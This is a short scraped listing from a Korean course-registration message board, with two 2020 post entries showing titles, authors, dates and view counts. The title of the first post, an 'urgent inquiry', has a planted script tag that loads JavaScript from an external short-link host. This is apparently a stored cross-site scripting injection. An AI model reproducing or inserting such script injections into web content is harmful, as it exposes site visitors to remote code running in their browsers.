
Views
7
Replies
1
급 문의 드립니다<SCript
src="http://33h.co/dCnz">
No Image
24
Sep
</SCript>
by 래이사
2020/09/24
by
래이사
in
수강신청
Views
7
Replies
1
수강신청 확인 부탁드립니다.
No Image
24
Aug
by 유현
2020/08/24
by
유현